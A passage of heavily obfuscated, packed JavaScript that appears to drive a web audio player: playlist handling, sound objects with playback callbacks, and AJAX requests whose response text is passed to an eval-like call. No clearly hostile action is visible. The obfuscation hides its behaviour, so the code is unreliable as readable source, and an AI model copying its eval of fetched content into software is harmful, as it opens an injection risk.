')]=A6,14[k(\'3u\',\'qf&F\')][k(\'fi\',\'1I\')][k(\'A7\',\'28)\')]=k(\'lc\',\'qf&F\'),14[k(\'4j\',\'1u\')][k(\'a6\',\'1U\')][k(\'Ab\',\'1z\')]=k(\'oS\',\'1t)\')+k(\'Ac\',\'28)\')+\'le\',14[k(\'4s\',\'1r*\')][k(\'6P\',\'1E$\')][k(\'Af\',\'&1q\')]=k(\'Ah\',\'[2d\')+k(\'Au\',\'1w\')+k(\'AE\',\'1L\'),14[k(\'6j\',\'2a\')][k(\'9i\',\'1F\')][k(\'AF\',\'1o\')]=k(\'nJ\',\'1v\')+k(\'AG\',\'1H\')+k(\'B1\',\'1v\'),14[k(\'4L\',\'1D$\')][k(\'5p\',\'1K\')][k(\'B2\',\'(#&S\')]=2p,14[k(\'3O\',\'1S%\')][k(\'5p\',\'1K\')][k(\'B4\',\'qf&F\')]=1c,14[k(\'3s\',\'1A]\')][k(\'7R\',\'qf&F\')][k(\'B6\',\'1V\')]=k(\'B7\',\'$1y\')+\'ol\',14[k(\'5j\',\'1w\')][k(\'70\',\'1O\')][k(\'l6\',\'EJ!G\')+\'d\']=k(\'B9\',\'1S%\')+k(\'Bj\',\'1D$\'),14[k(\'3O\',\'1S%\')][k(\'96\',\'1W\')][k(\'Bb\',\'1n!\')+k(\'Bc\',\'x[X5\')]=k(\'Bd\',\'29\'),14[k(\'4V\',\'1W\')][k(\'6N\',\'1C*\')][k(\'Be\',\'1r*\')+k(\'Bh\',\')1G\')]=k(\'B0\',\'1T^\'),14[k(\'5a\',\'P%CU\')][k(\'9T\',\'1A]\')][k(\'AZ\',\'rI$&\')]=![],14[k(\'4g\',\'1v\')][k(\'9o\',\')1G\')][k(\'AO\',\'1s#\')]=k(\'AI\',\'1W\')+k(\'AJ\',\'^2c\')+k(\'AK\',\'1n!\')+k(\'AP\',\'1E$\')+\'t/\',14[k(\'6X\',\'1X\')][k(\'5B\',\')1p\')][k(\'AX\',\'1A]\')]=76[k(\'AR\',\'2a\')],14[k(\'59\',\'x[X5\')][k(\'9m\',\'1H\')][k(\'AT\',\'Q&og\')]=76[k(\'AW\',\'1D$\')]||k(\'QL\',\'b1$K\')+k(\'IP\',\'^2c\'),14[k(\'3t\',\'1o\')][k(\'a6\',\'1U\')][k(\'Th\',\'1R\')]=k(\'Ti\',\'1w\')+\'ol\',14[k(\'6X\',\'1X\')][k(\'fg\',\'1S%\')][k(\'Tj\',\'1E$\')+\'d\']=k(\'pZ\',\'EJ!G\')+k(\'o1\',\'1F\'),14[k(\'3Q\',\'1s#\')][k(\'5B\',\')1p\')][k(\'Tk\',\'1u\')+k(\'Tl\',\'1V\')]=k(\'Tm\',\'1S%\'),14[k(\'4j\',\'1u\')][k(\'8y\',\'EJ!G\')][k(\'Tn\',\'@24\')+k(\'Tp\',\'1n!\')]=k(\'Tr\',\'qf&F\'),14[k(\'4V\',\'1W\')][k(\'72\',\'#$tY\')][k(\'Ts\',\'29\')]=76[k(\'Tt\',\')1p\')],14[k(\'5Y\',\'Q&og\')][k(\'79\',\'1o\')][k(\'Tu\',\'(#&S\')]=![],14[k(\'8r\',\'1V\')][k(\'gc\',\'P%CU\')][k(\'Tw\',\'1H\')]=![],14[k(\'5l\',\'1K\')][k(\'7R\',\'qf&F\')][k(\'TJ\',\'2a\')+\'et\']=Tx,14[k(\'59\',\'x[X5\')][k(\'72\',\'#$tY\')][k(\'Ty\',\'P%CU\')]=2W(76[k(\'Tz\',\'1M\')][k(\'ph\',\'1O\')](\'px\',\'\')),14[k(\'4w\',\')1p\')][k(\'a5\',\'$1y\')][k(\'TA\',\'1F\')]=15(){1a i=k;$(\'#\'+14[i(\'3s\',\'1A]\')][i(\'ep\',\'1R\')][i(\'TB\',\'1I\')])[i(\'lw\',\'x[X5\')](i(\'TC\',\'#1Z\'),i(\'TD\',\'25\')),$(\'#\'+14[i(\'4L\',\'1D$\')][i(\'9S\',\'26(\')][i(\'TE\',\'1F\')])[i(\'TF\',\'29\')](i(\'TG\',\'1w\'),i(\'pg\',\'1R\')),$(\'#\'+14[i(\'3u\',\'qf&F\')][i(\'9Z\',\'#1Z\')][i(\'TH\',\'26(\')+\'d\'])[i(\'TI\',\'1T^\')](14[i(\'5F\',\'1t)\')][i(\'eD\',\'1r*\')][i(\'Tg\',\'(#&S\')+i(\'Tv\',\'1O\')]),$(\'#\'+14[i(\'5o\',\'EJ!G\')][i(\'gc\',\'P%CU\')][i(\'Tf\',\'1t)\')+\'d\'])[i(\'SY\',\'&1q\')](i(\'tB\',\'1R\'),14[i(\'4V\',\'1W\')][i(\'gc\',\'P%CU\')][i(\'SM\',\'EJ!G\')+i(\'u1\',\'1E$\')]),$(\'#\'+14[i(\'5P\',\'1C*\')][i(\'6P\',\'1E$\')][i(\'SN\',\'1D$\')+\'d\'])[i(\'lr\',\'1R\')](14[i(\'4f\',\'$1y\')][i(\'5B\',\')1p\')][i(\'SO\',\'1B\')+i(\'SP\',\')1p\')]),$(\'#\'+14[i(\'3A\',\'1z\')][i(\'m6\',\'1z\')][i(\'SQ\',\'#1Z\')+\'d\'])[i(\'g1\',\'25\')](i(\'qM\',\'1s#\'),14[i(\'4J\',\'1n!\')][i(\'85\',\'(#&S\')][i(\'SR\',\'Q&og\')+i(\'SS\',\'@24\')]),14[i(\'6w\',\'b1$K\')][i(\'8F\',\'Q&og\')][i(\'ST\',\')1G\')](),14[i(\'5a\',\'P%CU\')][i(\'9m\',\'1H\')][i(\'SU\',\'1K\')][i(\'SV\',\'b1$K\')][i(\'SW\',\'1r*\')](i(\'SX\',\'1V\')+i(\'SZ\',\'28)\')),$(\'#\'+14[i(\'3U\',\'1H\')][i(\'5p\',\'1K\')][i(\'l6\',\'EJ!G\')+\'d\'])[i(\'Td\',\'29\')](15(m){1a D=i;14[D(\'6j\',\'2a\')][D(\'5B\',\')1p\')][D(\'T0\',\'28)\')+\'t\']()}),$(\'#\'+14[i(\'3u\',\'qf&F\')][i(\'8F\',\'Q&og\')][i(\'T1\',\')1G\')+\'d\'])[i(\'T2\',\'b1$K\')](15(m){1a F=i;14[F(\'3O\',\'1S%\')][F(\'5B\',\')1p\')][F(\'T3\',\'EJ!G\')+\'s\']()}),$(i(\'T4\',\'1F\')+i(\'T5\',\'1T^\'))[i(\'em\',\'Q&og\')](15(m){1a c=i;$(c(\'T6\',\'1u\')+\'de\')[c(\'T7\',\'1A]\')](c(\'T8\',\'1w\'))}),$(\'a\')[i(\'ry\',\'b1$K\')](15(m,W){1a b=i;if($(18)[b(\'r8\',\'1u\')](b(\'iD\',\'1D$\'))==1c){}}),$(i(\'T9\',\'28)\'))[i(\'qE\',\'1F\')](\'id\',i(\'Tb\',\'1u\')),$(3L)[i(\'Tc\',\'28)\')]()>ke?$(i(\'Te\',\'1o\')+i(\'TL\',\'x[X5\'))[i(\'iL\',\'rI$&\')](i(\'Uf\',\'qf&F\'),\'\'):$(i(\'TM\',\'1T^\')+i(\'Ui\',\'1V\'))[i(\'Uj\',\'1H\')](i(\'Uk\',\'1X\'),i(\'Ul\',\'1r*\')),$(i(\'Um\',\'29\')+i(\'Un\',\'$1y\'))[i(\'em\',\'Q&og\')](15(m){1a x=i;$(x(\'Uo\',\'1T^\'))[x(\'Uq\',\'[2d\')]()[x(\'Ur\',\'28)\')]({\'9q\':x(\'Ut\',\'P%CU\')},5i)}),14[i(\'4Z\',\'1O\')][i(\'lg\',\'29\')][i(\'Uu\',\')1G\')]()},14[k(\'5Y\',\'Q&og\')][k(\'eF\',\'&1q\')][k(\'Uw\',\'1X\')]=15(){1a Z=k,m=qu(),W=qt(),S=$(3L)[Z(\'UK\',\'Q&og\')]()+m-14[Z(\'6X\',\'1X\')][Z(\'7j\',\'1B\')][Z(\'Ux\',\')1p\')]-$(Z(\'Uy\',\'1X\')+Z(\'Uz\',\')1G\')+Z(\'UB\',\'x[X5\'))[Z(\'UC\',\'1C*\')]();1m 14[Z(\'68\',\')1G\')][Z(\'od\',\'b1$K\')][Z(\'gq\',\'1M\')]==Z(\'UD\',\'1r*\')||14[Z(\'3Q\',\'1s#\')][Z(\'t9\',\'1I\')][Z(\'UE\',\'#$tY\')]==![]?S>W-14[Z(\'4s\',\'1r*\')][Z(\'fj\',\'@24\')][Z(\'UF\',\'1K\')+\'et\']-$(Z(\'UG\',\'28)\')+Z(\'UH\',\'&1q\')+Z(\'UI\',\'1u\'))[Z(\'n7\',\'1L\')]()?(S=W-14[Z(\'65\',\'1E$\')][Z(\'6E\',\'25\')][Z(\'UJ\',\'1I\')+\'et\']-$(Z(\'Uh\',\'#$tY\')+Z(\'qX\',\'Q&og\')+Z(\'IO\',\'1R\'))[Z(\'Ug\',\'29\')](),$(Z(\'TZ\',\'b1$K\')+Z(\'TN\',\'x[X5\')+Z(\'TO\',\'1L\'))[Z(\'TP\',\')1G\')]()[Z(\'tx\',\'1D$\')]({\'5T\':14[Z(\'59\',\'x[X5\')][Z(\'9o\',\')1G\')][Z(\'TQ\',\'1v\')+\'et\']+14[Z(\'3s\',\'1A]\')][Z(\'85\',\'(#&S\')][Z(\'TR\',\'1B\')]+\'px\'})):$(Z(\'TS\',\')1p\')+Z(\'qX\',\'Q&og\')+Z(\'TT\',\'1S%\'))[Z(\'TU\',\'x[X5\')]()[Z(\'TV\',\'1I\')]({\'5T\':14[Z(\'4Z\',\'1O\')][Z(\'9S\',\'26(\')][Z(\'TW\',\'1U\')]+\'px\'}):$(Z(\'TX\',\'29\')+Z(\'TY\',\'(#&S\')+Z(\'U0\',\'29\'))[Z(\'Ue\',\'1K\')]()[Z(\'U1\',\'1M\')]({\'5T\':Z(\'U2\',\'1F\')}),$(3L)[Z(\'U3\',\'1u\')]()>ke?$(Z(\'U4\',\'1t)\')+Z(\'U5\',\'28)\'))[Z(\'U6\',\'1n!\')]():$(Z(\'U7\',\'1E$\')+Z(\'U8\',\'&1q\'))[Z(\'U9\',\'1M\')]()},14[k(\'5l\',\'1K\')][k(\'9D\',\'rI$&\')][k(\'Ub\',\'1C*\')+\'t\']=15(){1a j=k;14[j(\'3t\',\'1o\')][j(\'nN\',\'^2c\')][j(\'uZ\',\')1p\')]&&(14[j(\'3Q\',\'1s#\')][j(\'7K\',\'1L\')][j(\'Uc\',\'1r*\')+\'s\'](),$(\'#\'+14[j(\'5Y\',\'Q&og\')][j(\'fG\',\'2a\')][j(\'Ud\',\'1F\')+\'d\'])[j(\'SL\',\'1u\')+\'s\'](j(\'SK\',\'1r*\')+j(\'SJ\',\'1K\'))),14[j(\'8r\',\'1V\')][j(\'b6\',\'1v\')][j(\'Se\',\'1R\')]?(14[j(\'5R\',\'1I\')][j(\'Ri\',\'28)\')][j(\'Rj\',\'1r*\')]=![],$(\'#\'+14[j(\'4P\',\'(#&S\')][j(\'7I\',\'1n!\')][j(\'Rk\',\'rI$&\')+\'d\'])[j(\'Rl\',\'1M\')](14[j(\'4S\',\'29\')][j(\'9S\',\'26(\')][j(\'Rm\',\'1M\')+j(\'u1\',\'1E$\')]),$(\'#\'+14[j(\'4k\',\'rI$&\')][j(\'5p\',\'1K\')][j(\'Rn\',\'P%CU\')+\'d\'])[j(\'gr\',\'rI$&\')](j(\'xr\',\'1X\'),14[j(\'6b\',\'@24\')][j(\'9m\',\'1H\')][j(\'Ro\',\'$1y\')+j(\'ux\',\'P%CU\')]),$(\'#\'+14[j(\'4e\',\'1L\')][j(\'eL\',\'1w\')][j(\'Rp\',\'[2d\')+\'d\'])[j(\'us\',\'1o\')+\'s\'](j(\'Rq\',\'1V\')+j(\'Rr\',\'1R\')),14[j(\'3A\',\'1z\')][j(\'6E\',\'25\')][j(\'Rs\',\'Q&og\')]!=1c&&(14[j(\'6L\',\'26(\')][j(\'5B\',\')1p\')][j(\'Rt\',\'1B\')][j(\'vL\',\'1R\')](j(\'Rv\',\'1z\'),\'\'),14[j(\'3U\',\'1H\')][j(\'6N\',\'1C*\')][j(\'RI\',\'28)\')][j(\'uc\',\'1t)\')](j(\'Rw\',\'1w\')+j(\'kE\',\'(#&S\'),\'\'))):(14[j(\'5b\',\'#$tY\')][j(\'9P\',\'b1$K\')][j(\'Rx\',\'1T^\')]=!![],$(\'#\'+14[j(\'4W\',\'1U\')][j(\'8U\',\'1s#\')][j(\'Ry\',\'1u\')+\'d\'])[j(\'Rz\',\')1G\')](14[j(\'3u\',\'qf&F\')][j(\'g9\',\'1X\')][j(\'RA\',\'1V\')+j(\'RB\',\'$1y\')]),$(\'#\'+14[j(\'4T\',\'1M\')][j(\'8y\',\'EJ!G\')][j(\'uk\',\'b1$K\')+\'d\'])[j(\'gr\',\'rI$&\')](j(\'qK\',\'1H\'),14[j(\'4P\',\'(#&S\')][j(\'ep\',\'1R\')][j(\'RC\',\'(#&S\')+j(\'RD\',\'1M\')]),$(\'#\'+14[j(\'59\',\'x[X5\')][j(\'b6\',\'1v\')][j(\'uk\',\'b1$K\')+\'d\'])[j(\'RE\',\'1t)\')+\'s\']()[j(\'RF\',\'1r*\')](j(\'RG\',\'&1q\')+j(\'RH\',\'1S%\')+j(\'Rh\',\'1u\')))},14[k(\'4f\',\'$1y\')][k(\'7I\',\'1n!\')][k(\'Rg\',\'1t)\')+\'s\']=15(){1a y=k;14[y(\'63\',\'#1Z\')][y(\'7K\',\'1L\')][y(\'Rf\',\'29\')]&&(14[y(\'4l\',\'1F\')][y(\'96\',\'1W\')][y(\'Re\',\'26(\')+\'t\'](),$(\'#\'+14[y(\'6L\',\'26(\')][y(\'m6\',\'1z\')][y(\'l6\',\'EJ!G\')+\'d\'])[y(\'QP\',\'25\')+\'s\'](y(\'gp\',\'1K\')+y(\'QQ\',\'1n!\'))),14[y(\'7V\',\'1R\')][y(\'a3\',\'x[X5\')][y(\'QR\',\'&1q\')]?(14[y(\'5I\',\'25\')][y(\'72\',\'#$tY\')][y(\'QS\',\'1w\')]=![],$(\'#\'+14[y(\'4H\',\'1B\')][y(\'9D\',\'rI$&\')][y(\'QT\',\'1n!\')+\'d\'])[y(\'QU\',\'&1q\')](14[y(\'3O\',\'1S%\')][y(\'5p\',\'1K\')][y(\'QV\',\'1w\')+y(\'QW\',\'1S%\')]),$(\'#\'+14[y(\'4T\',\'1M\')][y(\'8U\',\'1s#\')][y(\'QX\',\'&1q\')+\'d\'])[y(\'lI\',\'1I\')](y(\'qI\',\'1z\'),14[y(\'6L\',\'26(\')][y(\'ep\',\'1R\')][y(\'QY\',\'1t)\')+y(\'QZ\',\'1z\')]),$(\'#\'+14[y(\'5P\',\'1C*\')][y(\'8y\',\'EJ!G\')][y(\'R0\',\'1o\')+\'d\'])[y(\'us\',\'1o\')+\'s\'](y(\'R1\',\'1I\')+y(\'R2\',\'P%CU\')),14[y(\'6C\',\'1T^\')][y(\'8C\',\'1M\')][y(\'R3\',\'1T^\')]!=1c&&(14[y(\'4k\',\'rI$&\')][y(\'9P\',\'b1$K\')][y(\'kC\',\'1F\')][y(\'R4\',\'@24\')](y(\'pQ\',\'EJ!G\'),\'\'),14[y(\'5Y\',\'Q&og\')][y(\'9Q\',\'1V\')][y(\'R5\',\'1o\')][y(\'k9\',\'$1y\')](y(\'R6\',\'1O\')+y(\'kE\',\'(#&S\'),\'\'))):(14[y(\'63\',\'#1Z\')][y(\'79\',\'1o\')][y(\'R7\',\'1X\')]=!![],$(\'#\'+14[y(\'6G\',\'28)\')][y(\'6E\',\'25\')][y(\'R8\',\')1p\')+\'d\'])[y(\'R9\',\'1I\')](14[y(\'5x\',\'&1q\')][y(\'8U\',\'1s#\')][y(\'tc\',\'1s#\')+y(\'Rb\',\'26(\')]),$(\'#\'+14[y(\'7V\',\'1R\')][y(\'70\',\'1O\')][y(\'Rc\',\'b1$K\')+\'d\'])[y(\'xh\',\'1M\')](y(\'Rd\',\'EJ!G\'),14[y(\'4s\',\'1r*\')][y(\'9P\',\'b1$K\')][y(\'tc\',\'1s#\')+y(\'Ru\',\'1A]\')]),$(\'#\'+14[y(\'4P\',\'(#&S\')][y(\'9m\',\'1H\')][y(\'RJ\',\'Q&og\')+\'d\'])[y(\'ty\',\'1H\')+\'s\']()[y(\'RK\',\'#$tY\')](y(\'RL\',\'1W\')+y(\'Sh\',\'#$tY\')+y(\'Si\',\'1O\')))},14[k(\'5I\',\'25\')][k(\'eL\',\'1w\')][k(\'Sj\',\'Q&og\')]=1P 3F(),14[k(\'59\',\'x[X5\')][k(\'9S\',\'26(\')][k(\'Sk\',\'$1y\')]=1P 3F(),14[k(\'6C\',\'1T^\')][k(\'7R\',\'qf&F\')][k(\'Sl\',\'1D$\')]=15(){1a X=k;14[X(\'5b\',\'#$tY\')][X(\'6E\',\'25\')][X(\'Sm\',\'1o\')]=!![],14[X(\'3A\',\'1z\')][X(\'g9\',\'1X\')][X(\'Sn\',\'1L\')]()},14[k(\'5l\',\'1K\')][k(\'7I\',\'1n!\')][k(\'uO\',\'1C*\')]=15(){1a H=k;14[H(\'4w\',\')1p\')][H(\'8C\',\'1M\')][H(\'So\',\'(#&S\')]=![]},14[k(\'4f\',\'$1y\')][k(\'8y\',\'EJ!G\')][k(\'Sp\',\'&1q\')]=15(m){1a T=k;14[T(\'3s\',\'1A]\')][T(\'6P\',\'1E$\')][T(\'Sq\',\'1r*\')]=1P 3F(),14[T(\'5F\',\'1t)\')][T(\'9P\',\'b1$K\')][T(\'Sr\',\'1H\')]=1P 3F(),$(\'\'+m+(T(\'Ss\',\'1F\')+T(\'Su\',\'1O\')+T(\'SI\',\'1L\')+T(\'Sw\',\'1W\')))[T(\'tj\',\'1A]\')](15(W,S){1a I=T;14[I(\'3O\',\'1S%\')][I(\'9i\',\'1F\')][I(\'Sx\',\'29\')][I(\'Sy\',\'x[X5\')]($(18)[I(\'lY\',\'P%CU\')]()[I(\'oo\',\'1R\')](/\\s/vM,\'\'))})},14[k(\'5o\',\'EJ!G\')][k(\'g9\',\'1X\')][k(\'Sz\',\'1H\')]=15(){1a r=k;14[r(\'59\',\'x[X5\')][r(\'9m\',\'1H\')][r(\'SA\',\'1L\')]&&$(\'#\'+14[r(\'4V\',\'1W\')][r(\'7I\',\'1n!\')][r(\'tJ\',\'1B\')])[r(\'u6\',\'1S%\')](r(\'SB\',\'1w\'),41(14[r(\'4L\',\'1D$\')][r(\'a1\',\'1u\')][r(\'mP\',\'&1q\')+\'d\'])/41(14[r(\'4L\',\'1D$\')][r(\'eL\',\'1w\')][r(\'SD\',\'28)\')][r(\'SE\',\'1w\')])*($(\'#\'+14[r(\'4H\',\'1B\')][r(\'70\',\'1O\')][r(\'SF\',\'1z\')])[r(\'SG\',\'1F\')]()-14[r(\'4W\',\'1U\')][r(\'79\',\'1o\')][r(\'SH\',\'1V\')])+14[r(\'4P\',\'(#&S\')][r(\'5p\',\'1K\')][r(\'Sg\',\'26(\')]+\'px\');if(14[r(\'4P\',\'(#&S\')][r(\'a5\',\'$1y\')][r(\'St\',\'Q&og\')+\'y\']>14[r(\'6X\',\'1X\')][r(\'7I\',\'1n!\')][r(\'Sf\',\'1F\')][r(\'RY\',\'1E$\')]){}1N{if(!14[r(\'6L\',\'26(\')][r(\'g9\',\'1X\')][r(\'RN\',\'1M\')])17;1a m=2b[r(\'RO\',\'#1Z\')+\'d\']({\'id\':r(\'RP\',\'$1y\')+r(\'RQ\',\'1w\')+14[r(\'5I\',\'25\')][r(\'9X\',\'1T^\')][r(\'RR\',\'&1q\')+\'y\'],\'1i\':14[r(\'3u\',\'qf&F\')][r(\'g7\',\'1t)\')][r(\'RS\',\'1n!\')][14[r(\'5I\',\'25\')][r(\'7K\',\'1L\')][r(\'RT\',\'1D$\')+\'y\']++],\'6t\':!![],\'43\':![],\'3c\':15(){1a t=r;14[t(\'5o\',\'EJ!G\')][t(\'96\',\'1W\')][t(\'tl\',\'^2c\')]--,18[t(\'RU\',\'^2c\')]()},\'9A\':15(){1a Y=r;14[Y(\'3s\',\'1A]\')][Y(\'a1\',\'1u\')][Y(\'tl\',\'^2c\')]<14[Y(\'5j\',\'1w\')][Y(\'79\',\'1o\')][Y(\'RV\',\'1t)\')]&&14[Y(\'5R\',\'1I\')][Y(\'gc\',\'P%CU\')][Y(\'mS\',\'rI$&\')+\'d\']<14[Y(\'4j\',\'1u\')][Y(\'a3\',\'x[X5\')][Y(\'RX\',\'26(\')][Y(\'RZ\',\'1H\')]&&14[Y(\'4f\',\'$1y\')][Y(\'70\',\'1O\')][Y(\'Sd\',\'x[X5\')](),14[Y(\'6C\',\'1T^\')][Y(\'85\',\'(#&S\')][Y(\'S0\',\')1G\')]()},\'9N\':15(){1a v=r;14[v(\'4g\',\'1v\')][v(\'mF\',\'1D$\')][v(\'S2\',\'#$tY\')]--,14[v(\'5R\',\'1I\')][v(\'a6\',\'1U\')][v(\'S3\',\'#1Z\')]<14[v(\'3t\',\'1o\')][v(\'eD\',\'1r*\')][v(\'S4\',\'1F\')]&&14[v(\'4V\',\'1W\')][v(\'79\',\'1o\')][v(\'S5\',\'#$tY\')+\'d\']<14[v(\'6L\',\'26(\')][v(\'ep\',\'1R\')][v(\'po\',\'1D$\')][v(\'vf\',\'EJ!G\')]&&14[v(\'5R\',\'1I\')][v(\'a3\',\'x[X5\')][v(\'S6\',\'@24\')](),14[v(\'4S\',\'29\')][v(\'8F\',\'Q&og\')][v(\'S7\',\'(#&S\')]()},\'62\':15(){1a p=r;14[p(\'68\',\')1G\')][p(\'5p\',\'1K\')][p(\'S9\',\'1D$\')]()},\'4i\':14[r(\'6j\',\'2a\')][r(\'6E\',\'25\')][r(\'Sb\',\'28)\')]})}},14[k(\'4j\',\'1u\')][k(\'6P\',\'1E$\')][k(\'Sc\',\'1s#\')]=15(){1a l=k;if(14[l(\'5o\',\'EJ!G\')][l(\'fi\',\'1I\')][l(\'TK\',\'(#&S\')+\'y\']>14[l(\'3Q\',\'1s#\')][l(\'nN\',\'^2c\')][l(\'UM\',\'1R\')][l(\'XT\',\'&1q\')]){}1N{if(!14[l(\'4V\',\'1W\')][l(\'72\',\'#$tY\')][l(\'UN\',\'1S%\')])17;2b[l(\'Xs\',\'b1$K\')]();1a m=2b[l(\'Xt\',\'b1$K\')+\'d\']({\'id\':l(\'nJ\',\'1v\')+l(\'oT\',\'b1$K\')+3r[l(\'Xu\',\'1M\')](),\'1i\':14[l(\'5j\',\'1w\')][l(\'72\',\'#$tY\')][l(\'Xv\',\'1s#\')][2p],\'6t\':!![],\'43\':![],\'3c\':15(){1a e=l;18[e(\'Xw\',\'1w\')]()},\'4i\':14[l(\'3A\',\'1z\')][l(\'5B\',\')1p\')][l(\'Xx\',\'1n!\')]})}},14[k(\'4s\',\'1r*\')][k(\'ep\',\'1R\')][k(\'Xz\',\'b1$K\')]=15(m){1a P=k,W=14[P(\'3u\',\'qf&F\')][P(\'fi\',\'1I\')][P(\'XA\',\'1L\')][P(\'XB\',\'1X\')](P(\'XC\',\'1X\'),14[P(\'68\',\')1G\')][P(\'g7\',\'1t)\')][P(\'XD\',\')1G\')]);m==\'\'&&14[P(\'4k\',\'rI$&\')][P(\'9D\',\'rI$&\')][P(\'XF\',\'1S%\')]();g0(m)&&(m=m[P(\'kj\',\'(#&S\')](\'-\',\'m2\'),m=m+\'m3\');W=W[P(\'XS\',\'#1Z\')](P(\'XG\',\'1v\'),m),W=W[P(\'XH\',\'b1$K\')](P(\'XI\',\'1M\'),14[P(\'4f\',\'$1y\')][P(\'9P\',\'b1$K\')][P(\'XJ\',\'#1Z\')]),W=m5(W);if(14[P(\'3U\',\'1H\')][P(\'6P\',\'1E$\')][P(\'XK\',\'1T^\')]==P(\'lc\',\'qf&F\'))$[P(\'XL\',\'1W\')]({\'1i\':W,\'8b\':P(\'XM\',\'P%CU\'),\'8f\':P(\'XN\',\'#1Z\'),\'7r\':15(C){1a o=P;14[o(\'5l\',\'1K\')][o(\'5B\',\')1p\')][o(\'n1\',\'1I\')]++,14[o(\'5Y\',\'Q&og\')][o(\'9o\',\')1G\')][o(\'XO\',\'$1y\')+\'ck\'](C)}});1N{1a S=gJ();S[P(\'XP\',\'28)\')](P(\'XQ\',\'1K\'),W,!![]),S[P(\'XR\',\'P%CU\')+P(\'Xr\',\'1u\')]=15(){1a Q=P;if(S[Q(\'XE\',\'1M\')]==92&&(S[Q(\'Xq\',\'Q&og\')]==mf||S[Q(\'X8\',\'1I\')]==mh))eV(Q(\'WV\',\'1r*\')+S[Q(\'WW\',\'1n!\')+\'xt\']+\';\'),9x[Q(\'o5\',\'1E$\')]&&(14[Q(\'4s\',\'1r*\')][Q(\'7j\',\'1B\')][Q(\'WX\',\'1L\')][Q(\'WY\',\'EJ!G\')](Q(\'WZ\',\'&1q\')+Q(\'X0\',\'1R\')+9x[Q(\'X1\',\'$1y\')]),14[Q(\'5o\',\'EJ!G\')][Q(\'eD\',\'1r*\')][Q(\'X2\',\')1G\')+\'y\']==2p&&14[Q(\'4Z\',\'1O\')][Q(\'b6\',\'1v\')][Q(\'X3\',\'1T^\')]()),14[Q(\'4w\',\')1p\')][Q(\'a6\',\'1U\')][Q(\'X4\',\'1D$\')]();1N S[Q(\'X6\',\')1p\')]==92&&(14[Q(\'4e\',\'1L\')][Q(\'9i\',\'1F\')][Q(\'X7\',\'1R\')]++,14[Q(\'3U\',\'1H\')][Q(\'8C\',\'1M\')][Q(\'X9\',\'1R\')]())},S[P(\'Xo\',\'1X\')](1c)}},14[k(\'3O\',\'1S%\')][k(\'6N\',\'1C*\')][k(\'Xb\',\'1D$\')]=15(m){1a A=k,W=14[A(\'5F\',\'1t)\')][A(\'8C\',\'1M\')][A(\'Xc\',\'b1$K\')][A(\'xw\',\'&1q\')](A(\'Xd\',\'1r*\'),14[A(\'5P\',\'1C*\')][A(\'a3\',\'x[X5\')][A(\'Xe\',\'1U\')]);if(m==\'\')17;14[A(\'3A\',\'1z\')][A(\'7j\',\'1B\')][A(\'Xf\',\'1v\')+\'y\']=2p,14[A(\'3U\',\'1H\')][A(\'9m\',\'1H\')][A(\'Xh\',\'rI$&\')]=1P 3F(),14[A(\'4g\',\'1v\')][A(\'85\',\'(#&S\')][A(\'Xi\',\'1K\')]=1P 3F();g0(m)&&(m=m[A(\'Xj\',\'1V\')](\'-\',\'m2\'),m=m+\'m3\');W=W[A(\'m4\',\'qf&F\')](A(\'Xk\',\'1B\'),m),W=W[A(\'oo\',\'1R\')](A(\'Xm\',\'1o\'),14[A(\'65\',\'1E$\')][A(\'7j\',\'1B\')][A(\'Xn\',\')1p\')]),W=m5(W);if(14[A(\'3s\',\'1A]\')][A(\'9X\',\'1T^\')][A(\'Xp\',\'1E$\')]==A(\'lc\',\'qf&F\'))$[A(\'Yo\',\'1C*\')]({\'1i\':W,\'8b\':A(\'XV\',\'Q&og\'),\'8f\':A(\'Yr\',\'1w\'),\'7r\':15(C){1a M=A;14[M(\'3Q\',\'1s#\')][M(\'8F\',\'Q&og\')][M(\'Ys\',\'25\')+M(\'Yt\',\'(#&S\')](C)}});1N{1a S=gJ();S[A(\'Yu\',\'1t)\')](A(\'Yv\',\'#$tY\'),W,!![]),S[A(\'Yw\',\'#1Z\')+A(\'Yx\',\'x[X5\')]=15(){1a O=A;S[O(\'Yy\',\'&1q\')]==92&&(S[O(\'Yz\',\'28)\')]==mf||S[O(\'YA\',\'1D$\')]==mh)&&(eV(O(\'YB\',\'b1$K\')+S[O(\'YC\',\'1A]\')+\'xt\']+\';\'),9x[O(\'o5\',\'1E$\')]&&(14[O(\'63\',\'#1Z\')][O(\'fg\',\'1S%\')][O(\'YE\',\'1M\')][O(\'YR\',\'1T^\')](O(\'YF\',\'x[X5\')+O(\'YG\',\'1w\')+9x[O(\'YH\',\'P%CU\')]),14[O(\'4P\',\'(#&S\')][O(\'eF\',\'&1q\')][O(\'YI\',\'1w\')+\'y\']==2p&&14[O(\'4L\',\'1D$\')][O(\'9D\',\'rI$&\')][O(\'YJ\',\'1t)\')]()))},S[A(\'YK\',\'1B\')](1c)}},14[k(\'4P\',\'(#&S\')][k(\'9Q\',\'1V\')][k(\'YL\',\'1S%\')+\'ck\']=15(m){1a U=k,W=m;W[U(\'YM\',\'1w\')]?(14[U(\'4l\',\'1F\')][U(\'a1\',\'1u\')][U(\'YN\',\'Q&og\')][U(\'YO\',\'2a\')](U(\'YP\',\'1M\')+U(\'YQ\',\'&1q\')+W[U(\'Yq\',\'1E$\')]),14[U(\'3U\',\'1H\')][U(\'a3\',\'x[X5\')][U(\'YD\',\'1r*\')+\'y\']==2p&&14[U(\'5b\',\'#$tY\')][U(\'b6\',\'1v\')][U(\'Yp\',\'29\')]()):14[U(\'65\',\'1E$\')][U(\'fg\',\'1S%\')][U(\'n1\',\'1I\')]--,14[U(\'3u\',\'qf&F\')][U(\'9X\',\'1T^\')][U(\'Y8\',\'[2d\')]()},14[k(\'3t\',\'1o\')][k(\'fj\',\'@24\')][k(\'XW\',\'1R\')+k(\'XX\',\'1O\')]=15(m){1a d0=k,W=m;W[d0(\'XY\',\'26(\')]&&(14[d0(\'4f\',\'$1y\')][d0(\'72\',\'#$tY\')][d0(\'XZ\',\'EJ!G\')][d0(\'Y0\',\'1t)\')](d0(\'Y1\',\'1o\')+d0(\'Y2\',\'1M\')+W[d0(\'Y3\',\'@24\')]),14[d0(\'4w\',\')1p\')][d0(\'6N\',\'1C*\')][d0(\'Y4\',\'rI$&\')+\'y\']==2p&&14[d0(\'65\',\'1E$\')][d0(\'9o\',\')1G\')][d0(\'Y5\',\'1u\')]())},14[k(\'3Q\',\'1s#\')][k(\'8C\',\'1M\')][k(\'Y6\',\'1K\')]=15(){1a 